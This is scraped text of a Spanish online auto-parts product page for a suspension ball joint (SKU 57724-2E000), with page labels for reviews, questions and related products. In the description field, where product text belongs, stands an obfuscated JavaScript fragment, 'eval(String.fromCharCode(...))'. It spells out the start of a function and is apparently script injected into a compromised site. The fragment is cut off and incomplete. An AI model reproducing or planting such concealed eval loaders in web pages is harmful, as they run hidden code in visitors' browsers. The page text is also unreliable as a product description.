
Comparar
añadir a favoritos
SKU:
57724-2E000
Categorías:
Rotula
,
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS